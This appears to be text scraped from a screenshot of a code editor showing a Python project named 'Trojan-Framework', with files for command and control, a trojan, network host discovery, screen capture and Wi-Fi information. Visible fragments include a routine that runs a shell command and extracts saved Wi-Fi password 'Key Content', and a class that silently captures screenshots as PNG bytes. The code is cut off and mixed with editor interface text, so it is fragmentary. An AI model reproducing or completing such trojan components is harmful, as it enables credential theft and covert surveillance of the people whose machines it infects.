 File Edit Selection View Go Run Terminal Help
wifi_info.py - Trojan-Framework - Visual Studio Code
EXPLORER
TROJAN-FRAMEWORK
__pycache__
screenshots
050623_143849.... U
cnc.py M
main.py U
network_discove... U
screenshot.py U
test_github.py U
test.py U
test2.py U
test3.py U
test4 U
trojan.py U
wifi_info.py U
OUTLINE
TIMELINE
21
main.py U
network_discovery.py U
network_discovery.py > ...
30 return False
31 except subprocess.CalledProcessError:
32 return False
33
34 def print_results(self):
35 print("Hosts that are UP:")
36 for host in self.results:
37 print(host)
38 return self.results
39
40
41
42 #test = NetworkScanner()
43 #test.main()
cnc.py M
wifi_info.py U
trojan.py U
screenshot.py U
wifi_info.py > Wifi_Extractor > main
32 current_result = subprocess.check_output(command, she
33 output_str = current_result.decode("utf-8")
34 except (subprocess.CalledProcessError, UnicodeDecodeError
35 return None
36 try:
37 key_content = re.search(r"Key Content\s+:\s(.+)\r", o
38 return key_content
39 except AttributeError:
40 return None
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
def __init__(self):
self.name = datetime.now().strftime("%d%m%y_%H%M%S")
def main(self):
screenshot = pyautogui.screenshot()
buffer = BytesIO()
screenshot.save(buffer, format="PNG")
buffer.seek(0)
# Return the image data as a PNG file
return buffer.getvalue()
powershell
Python
main*+ 0 0 Live Share
Ln 10, Col 13 Spaces: 4 UTF-8 CRLF Python 3.11.2 64-bit Go Live Prettier